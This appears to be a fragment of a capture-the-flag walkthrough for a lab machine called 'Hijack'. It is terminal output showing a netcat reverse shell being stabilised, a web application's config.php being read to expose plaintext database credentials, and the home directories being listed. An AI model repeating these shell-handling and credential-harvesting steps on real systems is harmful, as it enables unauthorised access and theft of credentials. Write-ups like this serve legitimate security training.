 ┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234

www-data@Hijack:/var/www/html$ ls
administration.php  index.php  logout.php  service_status.sh  style.css
config.php          login.php  navbar.php  signup.php
www-data@Hijack:/var/www/html$ cat config.php
<?php
$servername = "localhost";
$username = "rick";
$password = "N3v3rG0nn4G1v3Y0uUp";
$dbname = "hijack";

// Create connection
$mysqli = new mysqli($servername, $username, $password, $dbname);

// Check connection
if ($mysqli->connect_error) {
  die("Connection failed: " . $mysqli->connect_error);
}
?>
www-data@Hijack:/var/www/html$ cd /home
www-data@Hijack:/home$ ls
ftpuser  rick
www-data@Hijack:/home$